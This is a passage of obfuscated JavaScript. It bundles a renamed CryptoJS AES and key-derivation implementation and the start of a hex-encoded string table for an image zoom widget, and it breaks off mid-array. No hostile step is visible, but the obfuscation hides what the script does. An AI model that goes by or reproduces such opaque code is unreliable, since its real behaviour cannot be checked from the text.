_0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]],_0x7dc9x4=_0x7dc9x3[_0x6a00[1]],_0x7dc9x5=_0x7dc9x3[_0x6a00[10]],_0x7dc9x3=_0x7dc9x2[_0x6a00[48]],_0x7dc9x6=_0x7dc9x3[_0x6a00[61]]=_0x7dc9x4[_0x6a00[8]]({cfg:_0x7dc9x4[_0x6a00[8]]({keySize:4,hasher:_0x7dc9x3[_0x6a00[57]],iterations:1}),init:function(_0x7dc9x4){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4)},compute:function(_0x7dc9x4,_0x7dc9x8){for(var _0x7dc9x3=this[_0x6a00[44]],_0x7dc9x6=_0x7dc9x3[_0x6a00[62]][_0x6a00[53]](),_0x7dc9xb=_0x7dc9x5[_0x6a00[53]](),_0x7dc9x2=_0x7dc9xb[_0x6a00[11]],_0x7dc9xd=_0x7dc9x3[_0x6a00[63]],_0x7dc9x3=_0x7dc9x3[_0x6a00[64]];_0x7dc9x2[_0x6a00[13]]<_0x7dc9xd;){_0x7dc9x13&&_0x7dc9x6[_0x6a00[65]](_0x7dc9x13);var _0x7dc9x13=_0x7dc9x6[_0x6a00[65]](_0x7dc9x4)[_0x6a00[46]](_0x7dc9x8);_0x7dc9x6[_0x6a00[45]]();for(var _0x7dc9xe=1;_0x7dc9xe<_0x7dc9x3;_0x7dc9xe++){_0x7dc9x13=_0x7dc9x6[_0x6a00[46]](_0x7dc9x13),_0x7dc9x6[_0x6a00[45]]()};_0x7dc9xb[_0x6a00[37]](_0x7dc9x13)};_0x7dc9xb[_0x6a00[12]]=4*_0x7dc9xd;return _0x7dc9xb}});_0x7dc9x2[_0x6a00[61]]=function(_0x7dc9x4,_0x7dc9x5,_0x7dc9x3){return _0x7dc9x6[_0x6a00[53]](_0x7dc9x3)[_0x6a00[66]](_0x7dc9x4,_0x7dc9x5)}})();CryptoJS[_0x6a00[0]][_0x6a00[67]]||function(_0x7dc9x2){var _0x7dc9x3=CryptoJS,_0x7dc9x4=_0x7dc9x3[_0x6a00[0]],_0x7dc9x5=_0x7dc9x4[_0x6a00[1]],_0x7dc9x6=_0x7dc9x4[_0x6a00[10]],_0x7dc9x7=_0x7dc9x4[_0x6a00[33]],_0x7dc9x8=_0x7dc9x3[_0x6a00[22]][_0x6a00[49]],_0x7dc9x9=_0x7dc9x3[_0x6a00[48]][_0x6a00[61]],_0x7dc9xa=_0x7dc9x4[_0x6a00[67]]=_0x7dc9x7[_0x6a00[8]]({cfg:_0x7dc9x5[_0x6a00[8]](),createEncryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[53]](this._ENC_XFORM_MODE,_0x7dc9x10,_0x7dc9xe)},createDecryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[53]](this._DEC_XFORM_MODE,_0x7dc9x10,_0x7dc9xe)},init:function(_0x7dc9x10,_0x7dc9xe,_0x7dc9xb){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9xb);this[_0x6a00[68]]=_0x7dc9x10;this[_0x6a00[69]]=_0x7dc9xe;this[_0x6a00[45]]()},reset:function(){_0x7dc9x7[_0x6a00[45]][_0x6a00[18]](this);this._doReset()},process:function(_0x7dc9x10){this._append(_0x7dc9x10);return this._process()},finalize:function(_0x7dc9x10){_0x7dc9x10&&this._append(_0x7dc9x10);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(_0x7dc9x10){return {encrypt:function(_0x7dc9xb,_0x7dc9x12,_0x7dc9x4){return (_0x6a00[36]== typeof _0x7dc9x12?_0x7dc9xf:_0x7dc9xe)[_0x6a00[70]](_0x7dc9x10,_0x7dc9xb,_0x7dc9x12,_0x7dc9x4)},decrypt:function(_0x7dc9xb,_0x7dc9x12,_0x7dc9x4){return (_0x6a00[36]== typeof _0x7dc9x12?_0x7dc9xf:_0x7dc9xe)[_0x6a00[71]](_0x7dc9x10,_0x7dc9xb,_0x7dc9x12,_0x7dc9x4)}}}});_0x7dc9x4[_0x6a00[72]]=_0x7dc9xa[_0x6a00[8]]({_doFinalize:function(){return this._process(!0)},blockSize:1});var _0x7dc9xb=_0x7dc9x3[_0x6a00[73]]={},_0x7dc9xc=function(_0x7dc9x10,_0x7dc9xe,_0x7dc9xb){var _0x7dc9xf=this[_0x6a00[74]];_0x7dc9xf?this[_0x6a00[74]]=_0x7dc9x2:_0x7dc9xf=this[_0x6a00[75]];for(var _0x7dc9x4=0;_0x7dc9x4<_0x7dc9xb;_0x7dc9x4++){_0x7dc9x10[_0x7dc9xe+_0x7dc9x4]^=_0x7dc9xf[_0x7dc9x4]}},_0x7dc9xd=(_0x7dc9x4[_0x6a00[76]]=_0x7dc9x5[_0x6a00[8]]({createEncryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[77]][_0x6a00[53]](_0x7dc9x10,_0x7dc9xe)},createDecryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[78]][_0x6a00[53]](_0x7dc9x10,_0x7dc9xe)},init:function(_0x7dc9x10,_0x7dc9xe){this[_0x6a00[79]]=_0x7dc9x10;this[_0x6a00[74]]=_0x7dc9xe}}))[_0x6a00[8]]();_0x7dc9xd[_0x6a00[77]]=_0x7dc9xd[_0x6a00[8]]({processBlock:function(_0x7dc9x10,_0x7dc9xe){var _0x7dc9xb=this[_0x6a00[79]],_0x7dc9xf=_0x7dc9xb[_0x6a00[38]];_0x7dc9xc[_0x6a00[18]](this,_0x7dc9x10,_0x7dc9xe,_0x7dc9xf);_0x7dc9xb[_0x6a00[80]](_0x7dc9x10,_0x7dc9xe);this[_0x6a00[75]]=_0x7dc9x10[_0x6a00[20]](_0x7dc9xe,_0x7dc9xe+_0x7dc9xf)}});_0x7dc9xd[_0x6a00[78]]=_0x7dc9xd[_0x6a00[8]]({processBlock:function(_0x7dc9x10,_0x7dc9xe){var _0x7dc9xb=this[_0x6a00[79]],_0x7dc9xf=_0x7dc9xb[_0x6a00[38]],_0x7dc9x4=_0x7dc9x10[_0x6a00[20]](_0x7dc9xe,_0x7dc9xe+_0x7dc9xf);_0x7dc9xb[_0x6a00[81]](_0x7dc9x10,_0x7dc9xe);_0x7dc9xc[_0x6a00[18]](this,_0x7dc9x10,_0x7dc9xe,_0x7dc9xf);this[_0x6a00[75]]=_0x7dc9x4}});_0x7dc9xb=_0x7dc9xb[_0x6a00[82]]=_0x7dc9xd;_0x7dc9xd=(_0x7dc9x3[_0x6a00[84]]={})[_0x6a00[83]]={pad:function(_0x7dc9xe,_0x7dc9xb){for(var _0x7dc9xf=4*_0x7dc9xb,_0x7dc9xf=_0x7dc9xf-_0x7dc9xe[_0x6a00[12]]%_0x7dc9xf,_0x7dc9x4=_0x7dc9xf<<24|_0x7dc9xf<<16|_0x7dc9xf<<8|_0x7dc9xf,_0x7dc9x5=[],_0x7dc9x13=0;_0x7dc9x13<_0x7dc9xf;_0x7dc9x13+=4){_0x7dc9x5[_0x6a00[16]](_0x7dc9x4)};_0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9x5,_0x7dc9xf);_0x7dc9xe[_0x6a00[37]](_0x7dc9xf)},unpad:function(_0x7dc9xe){_0x7dc9xe[_0x6a00[12]]-=_0x7dc9xe[_0x6a00[11]][_0x7dc9xe[_0x6a00[12]]-1>>>2]&255}};_0x7dc9x4[_0x6a00[85]]=_0x7dc9xa[_0x6a00[8]]({cfg:_0x7dc9xa[_0x6a00[44]][_0x6a00[8]]({mode:_0x7dc9xb,padding:_0x7dc9xd}),reset:function(){_0x7dc9xa[_0x6a00[45]][_0x6a00[18]](this);var _0x7dc9xe=this[_0x6a00[44]],_0x7dc9xb=_0x7dc9xe[_0x6a00[86]],_0x7dc9xe=_0x7dc9xe[_0x6a00[73]];if(this[_0x6a00[68]]==this[_0x6a00[87]]){var _0x7dc9xf=_0x7dc9xe[_0x6a00[88]]}else {_0x7dc9xf=_0x7dc9xe[_0x6a00[89]],this[_0x6a00[39]]=1};this[_0x6a00[90]]=_0x7dc9xf[_0x6a00[18]](_0x7dc9xe,this,_0x7dc9xb&&_0x7dc9xb[_0x6a00[11]])},_doProcessBlock:function(_0x7dc9xe,_0x7dc9xb){this[_0x6a00[90]][_0x6a00[91]](_0x7dc9xe,_0x7dc9xb)},_doFinalize:function(){var _0x7dc9xe=this[_0x6a00[44]][_0x6a00[92]];if(this[_0x6a00[68]]==this[_0x6a00[87]]){_0x7dc9xe[_0x6a00[84]](this._data,this[_0x6a00[38]]);var _0x7dc9xb=this._process(!0)}else {_0x7dc9xb=this._process(!0),_0x7dc9xe[_0x6a00[93]](_0x7dc9xb)};return _0x7dc9xb},blockSize:4});var _0x7dc9x13=_0x7dc9x4[_0x6a00[94]]=_0x7dc9x5[_0x6a00[8]]({init:function(_0x7dc9xe){this[_0x6a00[3]](_0x7dc9xe)},toString:function(_0x7dc9xe){return (_0x7dc9xe||this[_0x6a00[95]])[_0x6a00[14]](this)}}),_0x7dc9xb=(_0x7dc9x3[_0x6a00[97]]={})[_0x6a00[96]]={stringify:function(_0x7dc9xe){var _0x7dc9xb=_0x7dc9xe[_0x6a00[98]];_0x7dc9xe=_0x7dc9xe[_0x6a00[99]];return (_0x7dc9xe?_0x7dc9x6[_0x6a00[53]]([1398893684,1701076831])[_0x6a00[37]](_0x7dc9xe)[_0x6a00[37]](_0x7dc9xb):_0x7dc9xb).toString(_0x7dc9x8)},parse:function(_0x7dc9xe){_0x7dc9xe=_0x7dc9x8[_0x6a00[32]](_0x7dc9xe);var _0x7dc9xb=_0x7dc9xe[_0x6a00[11]];if(1398893684==_0x7dc9xb[0]&&1701076831==_0x7dc9xb[1]){var _0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9xb[_0x6a00[20]](2,4));_0x7dc9xb[_0x6a00[42]](0,4);_0x7dc9xe[_0x6a00[12]]-=16};return _0x7dc9x13[_0x6a00[53]]({ciphertext:_0x7dc9xe,salt:_0x7dc9xf})}},_0x7dc9xe=_0x7dc9x4[_0x6a00[100]]=_0x7dc9x5[_0x6a00[8]]({cfg:_0x7dc9x5[_0x6a00[8]]({format:_0x7dc9xb}),encrypt:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4);var _0x7dc9x5=_0x7dc9xe[_0x6a00[88]](_0x7dc9xf,_0x7dc9x4);_0x7dc9xb=_0x7dc9x5[_0x6a00[46]](_0x7dc9xb);_0x7dc9x5=_0x7dc9x5[_0x6a00[44]];return _0x7dc9x13[_0x6a00[53]]({ciphertext:_0x7dc9xb,key:_0x7dc9xf,iv:_0x7dc9x5[_0x6a00[86]],algorithm:_0x7dc9xe,mode:_0x7dc9x5[_0x6a00[73]],padding:_0x7dc9x5[_0x6a00[92]],blockSize:_0x7dc9xe[_0x6a00[38]],formatter:_0x7dc9x4[_0x6a00[97]]})},decrypt:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4);_0x7dc9xb=this._parse(_0x7dc9xb,_0x7dc9x4[_0x6a00[97]]);return _0x7dc9xe[_0x6a00[89]](_0x7dc9xf,_0x7dc9x4)[_0x6a00[46]](_0x7dc9xb[_0x6a00[98]])},_parse:function(_0x7dc9xe,_0x7dc9xb){return _0x6a00[36]== typeof _0x7dc9xe?_0x7dc9xb[_0x6a00[32]](_0x7dc9xe,this):_0x7dc9xe}}),_0x7dc9x3=(_0x7dc9x3[_0x6a00[101]]={})[_0x6a00[96]]={execute:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4||(_0x7dc9x4=_0x7dc9x6[_0x6a00[21]](8));_0x7dc9xe=_0x7dc9x9[_0x6a00[53]]({keySize:_0x7dc9xb+_0x7dc9xf})[_0x6a00[66]](_0x7dc9xe,_0x7dc9x4);_0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9xe[_0x6a00[11]][_0x6a00[20]](_0x7dc9xb),4*_0x7dc9xf);_0x7dc9xe[_0x6a00[12]]=4*_0x7dc9xb;return _0x7dc9x13[_0x6a00[53]]({key:_0x7dc9xe,iv:_0x7dc9xf,salt:_0x7dc9x4})}},_0x7dc9xf=_0x7dc9x4[_0x6a00[102]]=_0x7dc9xe[_0x6a00[8]]({cfg:_0x7dc9xe[_0x6a00[44]][_0x6a00[8]]({kdf:_0x7dc9x3}),encrypt:function(_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x5){_0x7dc9x5=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x5);_0x7dc9x4=_0x7dc9x5[_0x6a00[101]][_0x6a00[104]](_0x7dc9x4,_0x7dc9xb[_0x6a00[63]],_0x7dc9xb[_0x6a00[103]]);_0x7dc9x5[_0x6a00[86]]=_0x7dc9x4[_0x6a00[86]];_0x7dc9xb=_0x7dc9xe[_0x6a00[70]][_0x6a00[18]](this,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4[_0x6a00[105]],_0x7dc9x5);_0x7dc9xb[_0x6a00[3]](_0x7dc9x4);return _0x7dc9xb},decrypt:function(_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x5){_0x7dc9x5=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x5);_0x7dc9xf=this._parse(_0x7dc9xf,_0x7dc9x5[_0x6a00[97]]);_0x7dc9x4=_0x7dc9x5[_0x6a00[101]][_0x6a00[104]](_0x7dc9x4,_0x7dc9xb[_0x6a00[63]],_0x7dc9xb[_0x6a00[103]],_0x7dc9xf[_0x6a00[99]]);_0x7dc9x5[_0x6a00[86]]=_0x7dc9x4[_0x6a00[86]];return _0x7dc9xe[_0x6a00[71]][_0x6a00[18]](this,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4[_0x6a00[105]],_0x7dc9x5)}})}();(function(){for(var _0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]][_0x6a00[85]],_0x7dc9x4=_0x7dc9x2[_0x6a00[48]],_0x7dc9x5=[],_0x7dc9x6=[],_0x7dc9x7=[],_0x7dc9x8=[],_0x7dc9x9=[],_0x7dc9xa=[],_0x7dc9xb=[],_0x7dc9xc=[],_0x7dc9xd=[],_0x7dc9x13=[],_0x7dc9xe=[],_0x7dc9xf=0;256>_0x7dc9xf;_0x7dc9xf++){_0x7dc9xe[_0x7dc9xf]=128>_0x7dc9xf?_0x7dc9xf<<1:_0x7dc9xf<<1^283};for(var _0x7dc9x10=0,_0x7dc9x11=0,_0x7dc9xf=0;256>_0x7dc9xf;_0x7dc9xf++){var _0x7dc9x12=_0x7dc9x11^_0x7dc9x11<<1^_0x7dc9x11<<2^_0x7dc9x11<<3^_0x7dc9x11<<4,_0x7dc9x12=_0x7dc9x12>>>8^_0x7dc9x12&255^99;_0x7dc9x5[_0x7dc9x10]=_0x7dc9x12;_0x7dc9x6[_0x7dc9x12]=_0x7dc9x10;var _0x7dc9x14=_0x7dc9xe[_0x7dc9x10],_0x7dc9x1e=_0x7dc9xe[_0x7dc9x14],_0x7dc9x1f=_0x7dc9xe[_0x7dc9x1e],_0x7dc9x20=257*_0x7dc9xe[_0x7dc9x12]^16843008*_0x7dc9x12;_0x7dc9x7[_0x7dc9x10]=_0x7dc9x20<<24|_0x7dc9x20>>>8;_0x7dc9x8[_0x7dc9x10]=_0x7dc9x20<<16|_0x7dc9x20>>>16;_0x7dc9x9[_0x7dc9x10]=_0x7dc9x20<<8|_0x7dc9x20>>>24;_0x7dc9xa[_0x7dc9x10]=_0x7dc9x20;_0x7dc9x20=16843009*_0x7dc9x1f^65537*_0x7dc9x1e^257*_0x7dc9x14^16843008*_0x7dc9x10;_0x7dc9xb[_0x7dc9x12]=_0x7dc9x20<<24|_0x7dc9x20>>>8;_0x7dc9xc[_0x7dc9x12]=_0x7dc9x20<<16|_0x7dc9x20>>>16;_0x7dc9xd[_0x7dc9x12]=_0x7dc9x20<<8|_0x7dc9x20>>>24;_0x7dc9x13[_0x7dc9x12]=_0x7dc9x20;_0x7dc9x10?(_0x7dc9x10=_0x7dc9x14^_0x7dc9xe[_0x7dc9xe[_0x7dc9xe[_0x7dc9x1f^_0x7dc9x14]]],_0x7dc9x11^=_0x7dc9xe[_0x7dc9xe[_0x7dc9x11]]):_0x7dc9x10=_0x7dc9x11=1};var _0x7dc9x21=[0,1,2,4,8,16,32,64,128,27,54],_0x7dc9x4=_0x7dc9x4[_0x6a00[106]]=_0x7dc9x3[_0x6a00[8]]({_doReset:function(){for(var _0x7dc9xe=this[_0x6a00[69]],_0x7dc9xf=_0x7dc9xe[_0x6a00[11]],_0x7dc9x4=_0x7dc9xe[_0x6a00[12]]/4,_0x7dc9xe=4*((this[_0x6a00[107]]=_0x7dc9x4+6)+1),_0x7dc9x10=this[_0x6a00[108]]=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){if(_0x7dc9x11<_0x7dc9x4){_0x7dc9x10[_0x7dc9x11]=_0x7dc9xf[_0x7dc9x11]}else {var _0x7dc9x12=_0x7dc9x10[_0x7dc9x11-1];_0x7dc9x11%_0x7dc9x4?6<_0x7dc9x4&&4==_0x7dc9x11%_0x7dc9x4&&(_0x7dc9x12=_0x7dc9x5[_0x7dc9x12>>>24]<<24|_0x7dc9x5[_0x7dc9x12>>>16&255]<<16|_0x7dc9x5[_0x7dc9x12>>>8&255]<<8|_0x7dc9x5[_0x7dc9x12&255]):(_0x7dc9x12=_0x7dc9x12<<8|_0x7dc9x12>>>24,_0x7dc9x12=_0x7dc9x5[_0x7dc9x12>>>24]<<24|_0x7dc9x5[_0x7dc9x12>>>16&255]<<16|_0x7dc9x5[_0x7dc9x12>>>8&255]<<8|_0x7dc9x5[_0x7dc9x12&255],_0x7dc9x12^=_0x7dc9x21[_0x7dc9x11/_0x7dc9x4|0]<<24);_0x7dc9x10[_0x7dc9x11]=_0x7dc9x10[_0x7dc9x11-_0x7dc9x4]^_0x7dc9x12}};_0x7dc9xf=this[_0x6a00[109]]=[];for(_0x7dc9x4=0;_0x7dc9x4<_0x7dc9xe;_0x7dc9x4++){_0x7dc9x11=_0x7dc9xe-_0x7dc9x4,_0x7dc9x12=_0x7dc9x4%4?_0x7dc9x10[_0x7dc9x11]:_0x7dc9x10[_0x7dc9x11-4],_0x7dc9xf[_0x7dc9x4]=4>_0x7dc9x4||4>=_0x7dc9x11?_0x7dc9x12:_0x7dc9xb[_0x7dc9x5[_0x7dc9x12>>>24]]^_0x7dc9xc[_0x7dc9x5[_0x7dc9x12>>>16&255]]^_0x7dc9xd[_0x7dc9x5[_0x7dc9x12>>>8&255]]^_0x7dc9x13[_0x7dc9x5[_0x7dc9x12&255]]}},encryptBlock:function(_0x7dc9xe,_0x7dc9xb){this._doCryptBlock(_0x7dc9xe,_0x7dc9xb,this._keySchedule,_0x7dc9x7,_0x7dc9x8,_0x7dc9x9,_0x7dc9xa,_0x7dc9x5)},decryptBlock:function(_0x7dc9xe,_0x7dc9xf){var _0x7dc9x4=_0x7dc9xe[_0x7dc9xf+1];_0x7dc9xe[_0x7dc9xf+1]=_0x7dc9xe[_0x7dc9xf+3];_0x7dc9xe[_0x7dc9xf+3]=_0x7dc9x4;this._doCryptBlock(_0x7dc9xe,_0x7dc9xf,this._invKeySchedule,_0x7dc9xb,_0x7dc9xc,_0x7dc9xd,_0x7dc9x13,_0x7dc9x6);_0x7dc9x4=_0x7dc9xe[_0x7dc9xf+1];_0x7dc9xe[_0x7dc9xf+1]=_0x7dc9xe[_0x7dc9xf+3];_0x7dc9xe[_0x7dc9xf+3]=_0x7dc9x4},_doCryptBlock:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x10,_0x7dc9x11,_0x7dc9x5,_0x7dc9x1a){for(var _0x7dc9x1b=this[_0x6a00[107]],_0x7dc9x1c=_0x7dc9xe[_0x7dc9xb]^_0x7dc9xf[0],_0x7dc9x1d=_0x7dc9xe[_0x7dc9xb+1]^_0x7dc9xf[1],_0x7dc9x12=_0x7dc9xe[_0x7dc9xb+2]^_0x7dc9xf[2],_0x7dc9x13=_0x7dc9xe[_0x7dc9xb+3]^_0x7dc9xf[3],_0x7dc9x3=4,_0x7dc9x8=1;_0x7dc9x8<_0x7dc9x1b;_0x7dc9x8++){var _0x7dc9xd=_0x7dc9x4[_0x7dc9x1c>>>24]^_0x7dc9x10[_0x7dc9x1d>>>16&255]^_0x7dc9x11[_0x7dc9x12>>>8&255]^_0x7dc9x5[_0x7dc9x13&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x6=_0x7dc9x4[_0x7dc9x1d>>>24]^_0x7dc9x10[_0x7dc9x12>>>16&255]^_0x7dc9x11[_0x7dc9x13>>>8&255]^_0x7dc9x5[_0x7dc9x1c&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x7=_0x7dc9x4[_0x7dc9x12>>>24]^_0x7dc9x10[_0x7dc9x13>>>16&255]^_0x7dc9x11[_0x7dc9x1c>>>8&255]^_0x7dc9x5[_0x7dc9x1d&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x13=_0x7dc9x4[_0x7dc9x13>>>24]^_0x7dc9x10[_0x7dc9x1c>>>16&255]^_0x7dc9x11[_0x7dc9x1d>>>8&255]^_0x7dc9x5[_0x7dc9x12&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x1c=_0x7dc9xd,_0x7dc9x1d=_0x7dc9x6,_0x7dc9x12=_0x7dc9x7};_0x7dc9xd=(_0x7dc9x1a[_0x7dc9x1c>>>24]<<24|_0x7dc9x1a[_0x7dc9x1d>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x12>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x13&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x6=(_0x7dc9x1a[_0x7dc9x1d>>>24]<<24|_0x7dc9x1a[_0x7dc9x12>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x13>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x1c&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x7=(_0x7dc9x1a[_0x7dc9x12>>>24]<<24|_0x7dc9x1a[_0x7dc9x13>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x1c>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x1d&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x13=(_0x7dc9x1a[_0x7dc9x13>>>24]<<24|_0x7dc9x1a[_0x7dc9x1c>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x1d>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x12&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9xe[_0x7dc9xb]=_0x7dc9xd;_0x7dc9xe[_0x7dc9xb+1]=_0x7dc9x6;_0x7dc9xe[_0x7dc9xb+2]=_0x7dc9x7;_0x7dc9xe[_0x7dc9xb+3]=_0x7dc9x13},keySize:8});_0x7dc9x2[_0x6a00[106]]=_0x7dc9x3._createHelper(_0x7dc9x4)})()
var _0x954e=["\x6E\x6F\x6E\x65","\x3C\x73\x74\x79\x6C\x65\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x3E\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D\x65\x72\x68\x69\x64\x64\x65\x6E\x20\x7B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x68\x69\x64\x64\x65\x6E\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x68\x65\x61\x64","\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D\x68\x69\x64\x65","\x66\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x73\x74\x79\x6C\x65\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x3E","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x20\x7B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x68\x69\x64\x64\x65\x6E\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D","\x6C\x61\x72\x67\x65\x69\x6D\x61\x67\x65","\x69\x6D\x67\x4F\x62\x6A","\x3A\x6E\x6F\x74\x28\x22\x2E\x74\x68\x75\x6D\x62\x73\x22\x29","\x64\x65\x73\x63\x41\x72\x65\x61","\x73\x6C\x6F\x77","\x65\x78\x74\x65\x6E\x64","\x64\x61\x74\x61\x2D\x64\x69\x6D\x73","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x70\x6C\x69\x74","\x73\x72\x63","\x64\x61\x74\x61","\x61\x74\x74\x72","\x6F\x70\x61\x63\x69\x74\x79","\x63\x73\x73","\x6E\x6F\x74\x6D\x75\x6C\x74\x69","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x64\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65","\x6C\x61\x73\x74\x2D\x74\x72\x69\x67\x67\x65\x72","\x69\x6D\x61\x67\x65\x76\x65\x72\x74\x63\x65\x6E\x74\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x70\x61\x72\x65\x6E\x74","\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x3A\x6C\x61\x73\x74","\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65","\x2C\x20\x2E\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x3A\x6C\x61\x73\x74","","\x2C\x20\x2E\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x3A\x6C\x61\x73\x74\x2C\x20\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x3A\x6C\x61\x73\x74","\x61\x64\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D","\x6D\x61\x67\x76\x65\x72\x74\x63\x65\x6E\x74\x65\x72","\x64\x65\x73\x63\x70\x6F\x73","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x74\x6F\x70","\x64\x61\x74\x61\x2D\x74\x69\x74\x6C\x65","\x65\x6D\x70\x74\x79","\x73\x70\x65\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x64\x64","\x6C\x6F\x61\x64","\x74\x61\x67\x4E\x61\x6D\x65","\x45\x72\x72\x6F\x72\x3A\x20\x49\x20\x63\x6F\x75\x6C\x64\x6E\x27\x74\x20\x66\x69\x6E\x64\x20\x74\x68\x65\x20\x69\x6D\x61\x67\x65\x3A\x0A\x0A","\x68\x72\x65\x66","\x0A\x0A\x22","\x22","\x63\x6C\x69\x63\x6B","\x74\x72\x69\x67\x67\x65\x72","\x65\x72\x72\x6F\x72","\x65\x71","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x6E\x69\x74\x7A\x6F\x6F\x6D\x61\x62\x6C\x65\x66\x61\x64\x65","\x7A\x6F\x6F\x6D\x61\x62\x6C\x65\x66\x61\x64\x65","\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65","\x64\x61\x74\x61\x2D\x6D\x61\x67\x73\x69\x7A\x65","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x73\x69\x7A\x65","\x7A\x6F\x6F\x6D\x72\x61\x6E\x67\x65","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x72\x61\x6E\x67\x65","\x64\x61\x74\x61\x2D\x6C\x65\x6E\x73","\x65\x6E\x64","\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72","\x6E\x6F\x74","\x73\x74\x6F\x70","\x76\x69\x73\x69\x62\x6C\x65","\x63\x61\x6C\x6C","\x72\x69\x67\x68\x74","\x23\x66\x66\x66","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x62\x6C\x61\x63\x6B","\x73\x70\x65\x63\x73","\x6D\x61\x67\x70\x6F\x73","\x63\x6F\x6F\x72\x64\x73","\x77\x69\x6E\x64\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x73","\x77","\x6D\x61\x67\x73\x69\x7A\x65","\x6C\x6F","\x72\x6F","\x73\x68\x6F\x77","\x43\x75\x72\x72\x65\x6E\x74\x20\x5A\x6F\x6F\x6D\x3A\x20","\x63\x75\x72\x70\x6F\x77\x65\x72","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x38\x30\x25\x22\x3E\x55\x73\x65\x20\x4D\x6F\x75\x73\x65\x20\x57\x68\x65\x65\x6C\x20\x74\x6F\x20\x5A\x6F\x6F\x6D\x20\x49\x6E\x2F\x4F\x75\x74\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x24\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x73\x68\x6F\x77\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x68\x69\x64\x65","\x68\x69\x64\x65\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x73\x74\x61\x74\